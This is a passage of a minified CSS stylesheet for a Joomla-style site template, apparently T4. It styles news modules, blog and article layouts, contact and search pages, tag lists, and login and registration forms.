li{list-style:none;padding:0;margin:0}.latestnews li a,.mostread li a,.relateditems li a,.tagssimilar ul li a{display:block;padding:0.25rem;padding-left:calc(1rem + 16px);position:relative}.latestnews li a:before,.mostread li a:before,.relateditems li a:before,.tagssimilar ul li a:before{content:"\f105";display:inline-block;font-family:FontAwesome;font-weight:normal;font-style:normal;text-align:left;position:absolute;left:0}.latestnews li a:active,.latestnews li a:focus,.latestnews li a:hover,.mostread li a:active,.mostread li a:focus,.mostread li a:hover,.relateditems li a:active,.relateditems li a:focus,.relateditems li a:hover,.tagssimilar ul li a:active,.tagssimilar ul li a:focus,.tagssimilar ul li a:hover{text-decoration:none}.latestnews .h4,.latestnews h4,.mostread .h4,.mostread h4,.relateditems .h4,.relateditems h4,.tagssimilar ul .h4,.tagssimilar ul h4{font-size:1rem;font-weight:normal;margin:0}.latestnews li a,.mostread li a,.relateditems li a,.tagssimilar ul li a{padding-left:calc(1rem + 4px)}.archive-module{margin:0;padding:0}.archive-module li{list-style:none;padding:0;margin:0}.archive-module li a{display:block;padding:0.25rem;padding-left:calc(1rem + 16px);position:relative}.archive-module li a:before{content:"\f0f6";display:inline-block;font-family:FontAwesome;font-weight:normal;font-style:normal;text-align:left;position:absolute;left:0}.archive-module li a:active,.archive-module li a:focus,.archive-module li a:hover{text-decoration:none}.archive-module .h4,.archive-module h4{font-size:1rem;font-weight:normal;margin:0}.feed .h4,.feed h4{font-weight:600}.feed .newsfeed{margin-top:1.5rem;padding:0}.feed .newsfeed li{list-style:none;padding:1rem 0}.feed .newsfeed .feed-link{font-size:1rem;font-weight:700;margin:0}.feed .newsfeed .feed-item-description{margin-top:0.5rem}a.syndicate-module{background:#fd7e14;color:#fff;padding:0.5rem;display:inline-block}a.syndicate-module img{display:none}a.syndicate-module:before{content:"\f143";display:inline-block;font-family:FontAwesome;font-weight:normal;font-style:normal;margin-right:5px}a.syndicate-module:active,a.syndicate-module:focus,a.syndicate-module:hover{text-decoration:none;background:#f57102}.latestusers{margin:0;padding:0}.latestusers li{background:#e9ecef;color:#343a40;display:inline-block;padding:0.25rem 0.5rem;border-radius:0.25rem}.stats-module{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.stats-module dd,.stats-module dt{border-bottom:1px solid #e9ecef;margin:0 0 0.5rem 0;padding-bottom:0.5rem}.stats-module dt{font-weight:600;-ms-flex-preferred-size:35%;flex-basis:35%}.stats-module dd{-ms-flex-preferred-size:65%;flex-basis:65%;padding-left:0.5rem}.tagspopular ul{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.tagspopular ul>li{color:grays();display:inline-block;float:left;margin:0 5px 5px 0;background:#e9ecef;color:#343a40;display:inline-block;padding:0.25rem 0.5rem;border-radius:0.25rem}.tagspopular ul>li>a{color:#6c757d;line-height:1}.tagspopular ul>li>a:active,.tagspopular ul>li>a:focus,.tagspopular ul>li>a:hover{color:#0a58ca;text-decoration:none}.tagspopular .tag-count{background-color:rgba(0,0,0,0.2);border-radius:2px;font-size:0.875rem;padding:2px 3px}.module-ct>ol.breadcrumb{padding:1.5rem;margin-left:0}.module-title{border-bottom:1px solid #e9ecef;margin:0 0 1rem 0;padding:0;text-transform:uppercase}.module-title span{border-bottom:1px solid #adb5bd;margin-bottom:-1px;padding:0 0 0.6666666667rem}.module_menu .nav>li.active>a,.moduletable .nav>li.active>a,.t4-card .nav>li.active>a,.t4-module .nav>li.active>a{font-weight:700}#login-form{margin-bottom:0}#login-form .mod-login__password,#login-form .mod-login__twofactor,#login-form .mod-login__username{margin-bottom:1rem}#login-form .mod-login__password input,#login-form .mod-login__twofactor input,#login-form .mod-login__username input{max-width:none}@media (min-width:768px){#login-form .mod-login__password input,#login-form .mod-login__twofactor input,#login-form .mod-login__username input{max-width:none}}#login-form .mod-login__password .input-group-addon>span,#login-form .mod-login__password .input-group-text,#login-form .mod-login__twofactor .input-group-addon>span,#login-form .mod-login__twofactor .input-group-text,#login-form .mod-login__username .input-group-addon>span,#login-form .mod-login__username .input-group-text{border-radius:0 3px 3px 0}#login-form .mod-login__remember{margin-bottom:1rem}#login-form .mod-login__submit{margin-bottom:0.5rem}#login-form .mod-login__options{margin-bottom:0}#login-form .mod-login__options li{padding:0.25rem 0}#login-form .mod-login__options li a{color:var(--body-text-color)}#login-form .mod-login__options li a:active,#login-form .mod-login__options li a:focus,#login-form .mod-login__options li a:hover{color:var(--body-link-hover-color)}.banneritem a{font-weight:bold}.bannerfooter{border-top:1px solid #e9ecef}.categories-module{margin:0;padding:0}.categories-module li{list-style:none;padding:0;margin:0}.categories-module li a{display:block;padding:0.25rem;padding-left:calc(1rem + 16px);position:relative}.categories-module li a:before{content:"\f07b";display:inline-block;font-family:FontAwesome;font-weight:normal;font-style:normal;text-align:left;position:absolute;left:0}.categories-module li a:active,.categories-module li a:focus,.categories-module li a:hover{text-decoration:none}.categories-module .h4,.categories-module h4{font-size:1rem;font-weight:normal;margin:0}.categories-module>li{border-bottom:1px dotted #e9ecef;color:#495057}.categories-module>li .h4,.categories-module>li h4{font-weight:500}.categories-module a{color:#212529}.categories-module a:active,.categories-module a:focus,.categories-module a:hover{color:#0a58ca}.feed .newsfeed li{border-top:1px solid #e9ecef}.magz-layout .item-image{display:block;margin-bottom:1rem}.magz-layout .item-title{font-size:1.1rem;margin:0 0 0.5rem}.magz-layout .item-title a{color:var(--body-text-color)}.magz-layout .item-title a:active,.magz-layout .item-title a:focus,.magz-layout .item-title a:hover{border:0;color:var(--body-link-hover-color);text-decoration:none}.magz-layout .item-title.h2,.magz-layout h2.item-title{font-size:2rem}.magz-layout .item-meta{font-size:0.7rem;margin-bottom:1rem;text-transform:uppercase}.magz-layout .item-meta span{position:relative}.magz-layout .item-meta span:after{color:#ced4da;padding:0 4px;content:"-";display:inline-block}.magz-layout .item-meta span:last-child:after{display:none}.magz-layout .item-meta a{border-bottom:1px solid #e9ecef;color:var(--body-text-color)}.magz-layout .item-meta a:active,.magz-layout .item-meta a:focus,.magz-layout .item-meta a:hover{border-bottom:1px solid var(--body-link-hover-color);color:var(--body-link-hover-color)}.magz-layout.list-layout .item-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:1.5rem}.magz-layout.list-layout .item-image{margin:0.5rem 1rem 0 0;max-width:25%}.magz-layout.list-layout .item-image img{width:100%}.blog-list{list-style:none;margin:0;padding:0}.blog-list .item-title{margin:0 0 0.5rem}.blog-list .item-title a{color:var(--body-text-color)}.blog-list .item-title a:active,.blog-list .item-title a:focus,.blog-list .item-title a:hover{color:var(--body-link-hover-color)}.blog-list .item-meta span{color:var(--body-text-color);margin-right:0.5rem;padding-right:1rem;position:relative}.blog-list .item-meta span:after{background-color:#ced4da;content:"";display:block;height:1px;position:absolute;right:0;top:10px;width:6px}.blog-list .item-meta span:last-child:after{display:none}.blog-list .item-meta a{color:var(--body-text-color)}.blog-list .item-meta a a:active,.blog-list .item-meta a a:focus,.blog-list .item-meta a a:hover{color:var(--body-link-hover-color)}.blog-list .item-introtext{margin-bottom:1.5rem}.item-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.item-meta .item-author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.item-meta .author-img{border-radius:50%;display:inline-block;height:24px;overflow:hidden;margin-right:0.5rem;padding:0;position:relative;width:24px}.item-meta .author-img:after{display:none!important}.item-meta .author-img img{position:absolute;left:0;top:0;width:100%}.item-meta strong{display:inline-block;margin-left:4px}.mega-col-module .list-layout .blog-item{margin-top:0}.mega-col-module .list-layout .item-inner{margin-bottom:0.5rem}.mega-col-module .list-layout .item-image{border-radius:5px;margin-top:0;max-width:20%;overflow:hidden}.mega-col-module .list-layout .item-title{font-size:1rem;font-weight:400}#t4-testimonial{background:url("../images/bg_testimonials.jpg")}.item-title .h2,.item-title h2,.item-title.h2,h2.item-title{clear:both;display:block;margin:0}.item-title .h2 a:active,.item-title .h2 a:focus,.item-title .h2 a:hover,.item-title h2 a:active,.item-title h2 a:focus,.item-title h2 a:hover,.item-title.h2 a:active,.item-title.h2 a:focus,.item-title.h2 a:hover,h2.item-title a:active,h2.item-title a:focus,h2.item-title a:hover{text-decoration:none}.categories-list .h1,.categories-list h1,.page-header .h1,.page-header h1{margin-bottom:1rem;text-transform:uppercase}.categories-list .h2,.categories-list h2,.page-header .h2,.page-header h2{margin:0 0 1rem}.article-aside{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1rem}.article-info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.875rem;margin-bottom:0}.article-info .article-info-term{display:none}.article-info dd{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;white-space:nowrap}.article-info dd>div{display:inline-block}.article-info dd:after{content:"–";display:inline-block;margin:0;padding:0;font-weight:normal;font-style:normal;color:#adb5bd;font-size:1rem;margin:0 6px}.article-info dd:last-child:after{display:none}.article-info dd .fa{margin-right:6px}.edit-link a{color:#6c757d;font-size:0.875rem;position:relative}.edit-link a div[role=tooltip]{background:rgba(0,0,0,0.8);border-radius:3px;color:#fff;font-size:0.875rem;padding:4px 6px;position:absolute;opacity:0;right:0;top:24px;-webkit-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;white-space:nowrap}.edit-link a:hover div[role=tooltip]{opacity:1}.createdby{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.createdby [itemprop=name]{font-weight:700;color:#212529}.createdby .author-img{display:inline-block;border-radius:50%;height:24px;overflow:hidden;margin-right:8px;width:24px}.createdby .author-img img{max-width:100%}.createdby span{margin-left:4px}.category-name [itemprop=genre]{font-weight:700}.category-name a{margin-left:4px}.content_rating{color:#6c757d;display:inline-block;font-size:0.725rem;height:24px;margin:0 0.5rem 0 0;text-transform:uppercase;vertical-align:middle}.content_rating>p{display:inline-block}.content_rating+.form-inline{display:inline-block}.content_vote .w-auto{display:inline-block}.blog-list .item-readmore .icons a .caret,.icons .blog-list .item-readmore a .caret,.icons .btn .caret{display:none}.icons .icon-cog{margin:0}.icons .dropdown-menu{border-radius:0;padding-top:0;padding-bottom:0}.icons .dropdown-menu a{display:block;padding:0.5rem}.icons .dropdown-menu a:last-child{border:0}.icons .dropdown-menu a:active,.icons .dropdown-menu a:focus,.icons .dropdown-menu a:hover{text-decoration:none}.tags{display:block}.tags:after{display:block;clear:both;content:""}.tags>li{float:left;margin-right:0.25rem;line-height:1}.tags>li>a{display:block;padding:0.3333333333rem 0.5rem}.com-tags-tag.tag-category .h2,.com-tags-tag.tag-category h2{border-bottom:1px solid #e9ecef;font-size:1.75rem;font-weight:700;margin-bottom:1rem;padding-bottom:0.5rem}.com-tags-tag.tag-category .filters{margin-bottom:1rem;width:100%}.com-tags-tag.tag-category .category{display:block;width:100%}.com-tags-tag.tag-category .list-group .list-group-item{border-radius:0;border:0;border-bottom:1px solid #e9ecef;margin:0;padding:1rem 0 0}.com-tags-tag.tag-category .list-group .list-group-item a{color:#212529}.com-tags-tag.tag-category .list-group .list-group-item a:active,.com-tags-tag.tag-category .list-group .list-group-item a:focus,.com-tags-tag.tag-category .list-group .list-group-item a:hover{color:#0a58ca}.com-tags-tag.tag-category .list-group .list-group-item:hover{background-color:transparent}.com-tags-tag.tag-category .item-tag-title{font-size:1.5rem;font-weight:500;margin:0 0 1rem}.com-tags-tag.tag-category .item-tag-image{display:block;float:left;margin-right:1rem;max-width:33.33%;margin-bottom:1rem}.com-tags-tag.tag-category .item-tag-image img{max-width:100%}.item-image{margin-bottom:1rem}.item-image:after{display:block;clear:both;content:""}.item-image img{max-width:100%}.item-image.pull-left,.pull-left.item-image{margin-right:1rem}.item-image.pull-right,.pull-right.item-image{margin-left:1rem}div.img_caption{position:relative}div.img_caption p.img_caption{background:#e9ecef;bottom:0;clear:both;left:0;margin:0;padding:5px;position:absolute;text-align:center;width:100%}figure.pull-left{margin-left:0;margin-right:2rem}figure.pull-right{margin:0.5rem 0 0 2rem}figure figcaption{background-color:#343a40;color:#adb5bd;font-size:0.725rem;letter-spacing:0.5px;padding:0.25rem 0.5rem;text-transform:uppercase;text-align:center;text-shadow:1px 1px 0 rgba(0,0,0,0.3)}figure.pull-none.item-image img{width:100%}.item-intro{margin-bottom:1.5rem}.article-index{background-color:#f8f9fa;padding:1rem;margin-bottom:1rem;width:50%}.article-index.pull-right{margin-left:1rem}.article-index.pull-left{margin-right:1rem}.article-index .h3,.article-index h3{font-size:1.25rem}.article-index ul{border:0;display:block}.article-index ul li{border-bottom:1px dotted #e9ecef;display:block;padding:0.5rem 0}.article-index ul li a{color:#212529}.article-index ul li a:active,.article-index ul li a:focus,.article-index ul li a:hover{color:#0a58ca}.com-content-article__body .pagenavcounter{margin-bottom:1rem}.com-content-article__body .pager ul{list-style:none;margin:0;padding:0}.com-content-article__body .pager ul li{border:1px solid #e9ecef;border-radius:3px;display:inline-block;padding:0.5rem 1rem}.com-content-article__body .pane-sliders .panel{margin-bottom:1rem}.com-content-article__body .pane-sliders .panel .title.h3,.com-content-article__body .pane-sliders .panel h3.title{margin:0;padding:0.5rem 1rem}.com-content-article__body .pane-sliders .panel .title.pane-toggler-down.h3,.com-content-article__body .pane-sliders .panel h3.title.pane-toggler-down{margin-bottom:1rem}.com-content-article__body .pane-sliders .panel .title.h3 a,.com-content-article__body .pane-sliders .panel h3.title a{color:#212529}.com-content-article__body .pane-sliders .panel .title.h3 a:active,.com-content-article__body .pane-sliders .panel .title.h3 a:focus,.com-content-article__body .pane-sliders .panel .title.h3 a:hover,.com-content-article__body .pane-sliders .panel h3.title a:active,.com-content-article__body .pane-sliders .panel h3.title a:focus,.com-content-article__body .pane-sliders .panel h3.title a:hover{color:#0a58ca;text-decoration:none}.com-content-article__body .pane-sliders .panel .content{padding:1rem}.com-content-article__body .accordion{padding:0}.com-content-article__body .accordion .card,.com-content-article__body .accordion body.contentpane .well,body.contentpane .com-content-article__body .accordion .well{border:1px solid #e9ecef;margin-bottom:0.5rem}.com-content-article__body .accordion .card .card-header,.com-content-article__body .accordion body.contentpane .well .card-header,body.contentpane .com-content-article__body .accordion .well .card-header{background:transparent;border-bottom:0}.com-content-article__body .accordion .card .card-body,.com-content-article__body .accordion body.contentpane .well .card-body,body.contentpane .com-content-article__body .accordion .well .card-body{border-top:1px solid #e9ecef}.com-content-article__body .accordion .card .btn-link,.com-content-article__body .accordion body.contentpane .well .btn-link,body.contentpane .com-content-article__body .accordion .well .btn-link{color:var(--body-text-color)}.com-content-article__body dl.tabs{display:block;width:100%}.com-content-article__body dl.tabs:after{display:block;clear:both;content:""}.com-content-article__body dl.tabs dt{float:left;margin-right:1rem;margin-bottom:-1px;padding:0.5rem 1rem}.com-content-article__body dl.tabs dt .h3,.com-content-article__body dl.tabs dt h3{font-size:1rem;margin:0}.com-content-article__body dl.tabs dt .h3 a:active,.com-content-article__body dl.tabs dt .h3 a:focus,.com-content-article__body dl.tabs dt .h3 a:hover,.com-content-article__body dl.tabs dt h3 a:active,.com-content-article__body dl.tabs dt h3 a:focus,.com-content-article__body dl.tabs dt h3 a:hover{text-decoration:none}.readmore{margin-top:1rem;margin-bottom:0}.blog-list .item-readmore .readmore a,.readmore .blog-list .item-readmore a,.readmore .btn{padding:0;white-space:normal}.items-more{padding-top:1rem;margin-top:1rem}.items-more .nav-tabs{display:block}.items-more .nav-tabs>li{margin:0;padding:2px 0}.items-more .nav-tabs>li>a{border:0;display:inline-block;padding:0.5rem;position:relative;left:0;-webkit-transition:left 0.2s ease;transition:left 0.2s ease}.items-more .nav-tabs>li>a:before{content:"\f0f6";display:inline-block;font-family:FontAwesome;font-weight:normal;font-style:normal;margin-right:5px}.items-more .nav-tabs>li>a:active,.items-more .nav-tabs>li>a:focus,.items-more .nav-tabs>li>a:hover{left:3px}.items-leading .col{padding-top:0.5rem;padding-bottom:0.5rem}.items-leading .col:first-child{padding-top:0}.items-leading .col .item-image{max-height:12;overflow:hidden}.items-leading .col p{margin-top:0.5rem;margin-bottom:0}.items-row .item{padding-top:1rem;padding-bottom:1rem}@media (min-width:768px){.items-row .item{padding-top:1rem;padding-bottom:2rem}}.items-row .item .item-title{font-size:1.75rem}.items-row .item .item-image{overflow:hidden}.items-row .item .item-content .page-header{margin-bottom:0.5rem}.items-row .item p{margin-top:0.5rem;margin-bottom:0}.items-row.cols-2 .item .item-image,.items-row.cols-3 .item .item-image,.items-row.cols-4 .item .item-image,.items-row.cols-5 .item .item-image,.items-row.cols-6 .item .item-image{float:none;width:100%;margin-left:0;margin-right:0;overflow:hidden}.blog .items-leading .blog-item,.blog-featured .items-leading .blog-item{margin-bottom:1.5rem}.blog .blog-items .blog-item,.blog-featured .blog-items .blog-item{margin-bottom:1.5rem}.blog-featured{padding-left:0;padding-right:0}.item-page [itemprop=articleBody]{margin-top:1rem;margin-bottom:1rem}@media (max-width:575.98px){.item-page .pull-left,.item-page .pull-right{float:none;margin:0 0 1rem}.item-page .pull-left img,.item-page .pull-right img{max-width:100%}}.category-desc{padding:1rem;margin-top:2rem;margin-bottom:2rem;border-radius:0.25rem}.category-desc>img{float:left;max-width:200px;margin-right:1rem}.category{margin:0;padding:0}.category li{padding-top:0.5rem;padding-bottom:0.5rem;list-style:none}.category.list-striped li:nth-child(odd),.category.row-striped li:nth-child(odd){background:rgba(0,0,0,0.04)}.filters{margin-bottom:1.5rem}.filters legend{display:block;font-size:1rem;font-weight:700;width:100%}.categories-list .page-header{border-top:1px dotted #e9ecef;padding:1rem 0;margin:0;font-size:1.25rem}.categories-list .page-header:after{display:block;clear:both;content:""}.categories-list .page-header .badge{font-size:0.875rem;position:relative;top:-2px;margin-left:1rem;width:auto;height:auto}.blog-list .item-readmore .categories-list .page-header a,.categories-list .page-header .blog-list .item-readmore a,.categories-list .page-header .btn{background:none;border:0;line-height:1}.blog-list .item-readmore .categories-list .page-header a span,.categories-list .page-header .blog-list .item-readmore a span,.categories-list .page-header .btn span{font-size:1rem}.categories-list .fade>div,.categories-list .page-header+.fade{padding-left:1rem}.categories-list .category-desc{margin-top:0.5rem;padding-bottom:0.5rem;padding:0;border:0}.categories-list .com-content-categories__items{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-1rem;margin-right:-1rem}.categories-list .com-content-categories__items .com-content-categories__item{-ms-flex-preferred-size:100%;flex-basis:100%;margin-bottom:2rem;padding-left:1rem;padding-right:1rem}@media (min-width:768px){.categories-list .com-content-categories__items .com-content-categories__item{-ms-flex-preferred-size:50%;flex-basis:50%}}@media (min-width:992px){.categories-list .com-content-categories__items .com-content-categories__item{-ms-flex-preferred-size:33.33%;flex-basis:33.33%;margin:0}}.categories-list .com-content-categories__items .com-content-categories__item .item-inner{border-radius:0.25rem;border:1px solid #e9ecef;height:100%;padding:2rem}.category-list #adminForm{padding-bottom:1rem}.category-list #adminForm p{display:block;width:100%}.category-list #adminForm p.counter{width:auto}.category-list table.category{margin-bottom:1rem}.content-category .control-group{margin-left:0.5rem;margin-top:0.5rem}.content-category .filters{width:100%}.content-category .cat-children{padding-top:1rem;padding-bottom:1rem}.content-category .cat-children>.h3,.content-category .cat-children>h3{font-size:1rem;font-weight:700;margin-bottom:0}.content-category .cat-children .category-desc{border:0;padding:0;margin:0}.content-category .cat-children>div{padding-top:1rem;padding-bottom:1rem}.content-category .cat-children>div .h3,.content-category .cat-children>div h3{font-size:1.25rem;font-weight:500}.com_contact table.category{border-collapse:collapse;border-spacing:0;width:100%}.com_contact table.category tr:nth-child(2n){background-color:#f8f9fa}.com_contact table.category td,.com_contact table.category th{padding:0.6666666667rem 1rem}.com_contact table.category th{background-color:#f8f9fa;border-bottom:1px solid #e9ecef}.contact-category .category{--t4-gutter-x:1rem;--t4-gutter-y:0;width:100%;padding-right:calc(var(--t4-gutter-x) * 0.5);padding-left:calc(var(--t4-gutter-x) * 0.5);margin-right:auto;margin-left:auto}.contact .page-header{margin-bottom:1rem}.contact #selectForm{border-bottom:1px solid #e9ecef;margin-bottom:1rem;padding-bottom:1rem}.contact dt{float:left;margin-right:0.25rem}.contact [itemprop=jobTitle]{margin-left:auto}.contact #slide-contact{padding:0}.contact #slide-contact .card,.contact #slide-contact body.contentpane .well,body.contentpane .contact #slide-contact .well{border:0;border-radius:0.25rem;margin-bottom:1rem}.contact #slide-contact .card-header{background-color:#dee2e6;border:0;font-weight:700;margin:0;text-transform:uppercase}.contact #slide-contact .card-header:first-child{border-radius:0}.contact #slide-contact .card-body{background-color:#f8f9fa}.contact #contact-form .control-label{float:none}.contact #contact-form input.form-control,.contact #contact-form textarea.form-control{max-width:100%}.contact #contact-form .controls{margin-left:0}@media (min-width:768px){.contact #contact-form .controls{margin-left:220px}}.contact #contact-form .email-copy>input[type=checkbox],.contact #contact-form input.form-check-input{min-width:16px;width:auto}.contact #contact-form fieldset:first-child .control-group:last-child .control-label{display:inline-block}@media (min-width:576px){.contact #contact-form fieldset:first-child .control-group:last-child .control-label{display:block}}.contact #contact-form fieldset:first-child .control-group:last-child .controls{display:inline-block}@media (min-width:576px){.contact #contact-form fieldset:first-child .control-group:last-child .controls{display:block}}.contact #contact-form fieldset:first-child .control-group:last-child .controls input[type=checkbox]{width:auto;min-width:16px}.contact #contact-form fieldset.default .control-label{float:none;margin-top:0}.contact #contact-form fieldset.default .controls{margin-left:0}.contact .contact-links ul.nav{border:0}.contact .contact-links ul.nav li{padding-right:1rem}.contact .contact-links ul.nav li a{background-color:#f8f9fa;color:#6c757d;line-height:1;padding:0.5rem 1rem}.contact .contact-links ul.nav li a:active,.contact .contact-links ul.nav li a:focus,.contact .contact-links ul.nav li a:hover{color:#0a58ca}.contact .email-copy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact .email-copy>div{margin-right:0.5rem;padding-left:0}.contact .email-copy>div input[type=checkbox]{margin-left:0}.contact .email-copy>input[type=checkbox]{margin:0 0.5rem 0 0}.contact .plain-style #contact-form input,.contact .plain-style #contact-form textarea{max-width:100%}.contact #contact-form fieldset.captcha .controls{margin-left:0}.grecaptcha-badge{z-index:100}.newsfeed .feed-description{color:#6c757d}.newsfeed>ol{margin:0;margin-top:1rem;padding:0}.newsfeed>ol>li{list-style:none;padding:1rem 0}.newsfeed .feed-link{font-size:1.25rem}.newsfeed .feed-item-description{margin-top:1rem}.newsfeed .feed-item-description figure{margin-bottom:1.5rem}.newsfeed .feed-item-description .lead,.newsfeed .feed-item-description .t4-masthead .t4-masthead-description,.t4-masthead .newsfeed .feed-item-description .t4-masthead-description{font-size:1rem}.newsfeed-category #filter-search{min-width:200px}.newsfeed-category .category li{padding:1rem}.pagination-wrap{padding-top:20px}.pagination-wrap .counter{float:right;margin:0}.pagination-wrap ul{padding:0;list-style:none}.pagination-wrap ul li{display:inline-block}.search hr{border-top:1px solid #e9ecef;opacity:1}.search .btn-toolbar{margin-bottom:1rem}.blog-list .item-readmore .search .btn-toolbar a,.search .btn-toolbar .blog-list .item-readmore a,.search .btn-toolbar .btn{margin-left:0.5rem}.search fieldset #searchphraseall-lbl,.search fieldset #searchphraseany-lbl{margin-right:1rem}.search fieldset legend{font-size:1rem;text-transform:uppercase;font-weight:700}.search .ordering-box select{width:auto;max-width:200px;margin-left:0.5rem}.search #search-results,.search .search-results{margin-top:1rem}.search #search-results .highlight,.search .search-results .highlight{border-radius:2px;padding:1px 4px}.search #search-results .result-title,.search .search-results .result-title{margin-top:2rem;font-size:1rem}.search #search-results .result-created,.search .search-results .result-created{border-bottom:1px solid #e9ecef;padding-bottom:2rem;font-size:0.875rem}#search-result-empty{margin-top:1.5rem}div#finder-filter-window .filter-branch{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}div#finder-filter-window .filter-branch .finder-selects{float:none;-ms-flex-preferred-size:100%;flex-basis:100%;margin:0 0 1rem 0}@media (min-width:576px){div#finder-filter-window .filter-branch .finder-selects{-ms-flex-preferred-size:auto;flex-basis:auto;margin:0 1rem 0r 0}}@media (min-width:768px){div#finder-filter-window .filter-branch .finder-selects{margin:0 1.5rem 1rem 0}}@media (min-width:992px){div#finder-filter-window .filter-branch .finder-selects{margin-bottom:0}}div#finder-filter-window .filter-branch .finder-selects label{clear:right;display:block;margin-bottom:0.5rem;width:100%}div#finder-filter-window #finder-filter-select-dates{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1rem}div#finder-filter-window #finder-filter-select-dates .filter-date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}div#finder-filter-window #finder-filter-select-dates .filter-date br{display:none}div#finder-filter-window #finder-filter-select-dates .filter-date select.inputbox{margin-bottom:0!important;margin-left:0.5rem}#search-results{padding-top:0.5rem}#search-results .result-item{border-bottom:1px solid #e9ecef;padding:1rem 0}#highlighter-start{display:none}.tag-category .filters{position:relative}.tag-category .filters .btn-group.pull-right{margin-top:1rem}@media (min-width:576px){.tag-category .filters .btn-group.pull-right{margin:0;float:none!important;position:absolute;right:0;top:0}}.blog-list .item-readmore .tag-category .filters .input-group-addon a,.blog-list .item-readmore .tag-category .filters .input-group-append a,.tag-category .filters .input-group-addon .blog-list .item-readmore a,.tag-category .filters .input-group-addon .btn,.tag-category .filters .input-group-append .blog-list .item-readmore a,.tag-category .filters .input-group-append .btn{border-radius:0}.blog-list .item-readmore .tag-category .filters .input-group-addon .btn+a,.blog-list .item-readmore .tag-category .filters .input-group-addon a+.btn,.blog-list .item-readmore .tag-category .filters .input-group-addon a+a,.blog-list .item-readmore .tag-category .filters .input-group-append .btn+a,.blog-list .item-readmore .tag-category .filters .input-group-append a+.btn,.blog-list .item-readmore .tag-category .filters .input-group-append a+a,.tag-category .filters .input-group-addon .blog-list .item-readmore .btn+a,.tag-category .filters .input-group-addon .blog-list .item-readmore a+.btn,.tag-category .filters .input-group-addon .blog-list .item-readmore a+a,.tag-category .filters .input-group-addon .btn+.btn,.tag-category .filters .input-group-append .blog-list .item-readmore .btn+a,.tag-category .filters .input-group-append .blog-list .item-readmore a+.btn,.tag-category .filters .input-group-append .blog-list .item-readmore a+a,.tag-category .filters .input-group-append .btn+.btn{border-radius:0 5px 5px 0}.tag-category .category .h3,.tag-category .category h3{font-size:1.25rem}.blog-list .item-readmore .input-group-btn .btn+a,.blog-list .item-readmore .input-group-btn a+.btn,.blog-list .item-readmore .input-group-btn a+a,.input-group-btn .blog-list .item-readmore .btn+a,.input-group-btn .blog-list .item-readmore a+.btn,.input-group-btn .blog-list .item-readmore a+a,.input-group-btn .btn+.btn{margin-left:0}.all-tags{margin:0;padding:0;list-style:none}.all-tags:after{display:block;clear:both;content:""}.all-tags li{float:left;padding:0 0.5rem}.all-tags li a{border:1px solid #e9ecef;border-radius:25px;color:#6c757d;padding:0.5rem 1rem;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.all-tags li a:active,.all-tags li a:focus,.all-tags li a:hover{background-color:#6c757d;color:#fff;text-decoration:none}.all-tags li a:active i,.all-tags li a:focus i,.all-tags li a:hover i{opacity:1}.all-tags li a i{opacity:0.4}.login-wrap{max-width:400px;margin:0 auto}.login-wrap .frm-login-form .control-group .control-label{float:none;padding-top:0}.login-wrap .frm-login-form .control-group .controls{margin:0}.login-wrap label{margin-bottom:4px}.login-wrap input{max-width:100%}.login-wrap .login-remember input.inputbox{display:inline-block;margin-top:0;margin-right:4px;position:relative;vertical-align:middle;width:16px}.blog-list .item-readmore .login-wrap .login-submit a,.login-wrap .login-submit .blog-list .item-readmore a,.login-wrap .login-submit .btn{width:100%}.login-wrap .other-links ul{margin:0;padding:0;list-style:none;text-align:center}.login-wrap .other-links ul li{display:inline-block;padding:0 0.5rem}div.com-users-remind,div.com-users-reset{background-color:#f8f9fa;border-radius:0.25rem;max-width:450px;margin:0 auto;padding:2rem}div.com-users-remind .control-group .control-label,div.com-users-reset .control-group .control-label{float:none;margin-bottom:0.5rem;width:100%}div.com-users-remind .control-group .controls,div.com-users-reset .control-group .controls{margin:0}div.com-users-remind .control-group .controls .form-control,div.com-users-reset .control-group .controls .form-control{max-width:100%;width:100%}div.com-users-remind .com-users-remind__submit,div.com-users-remind .com-users-reset__submit,div.com-users-reset .com-users-remind__submit,div.com-users-reset .com-users-reset__submit{margin-bottom:0}.registration fieldset{margin-bottom:1.5rem;padding-top:2.5rem;position:relative}.registration fieldset:before{background-color:#e9ecef;content:"";height:3px;position:absolute;left:0;top:8px;width:100%}.registration fieldset legend{background-color:#fff;display:inline-block;font-size:12px;font-weight:700;margin-bottom:24px;padding-right:6px;position:absolute;top:0;text-transform:uppercase;letter-spacing:1px;width:auto;z-index:20}.registration fieldset fieldset{margin-bottom:0;padding-top:0.5rem}.registration fieldset fieldset:before{display:none}@media (max-width:575.98px){.registration fieldset .control-group .control-label{float:none}}@media (max-width:575.98px){.registration fieldset .control-group .controls{margin-left:0}}@media (max-width:575.98px){.registration fieldset .control-group .controls input,.registration fieldset .control-group .controls textarea{max-width:100%;width:100%}}.registration fieldset .control-group .controls 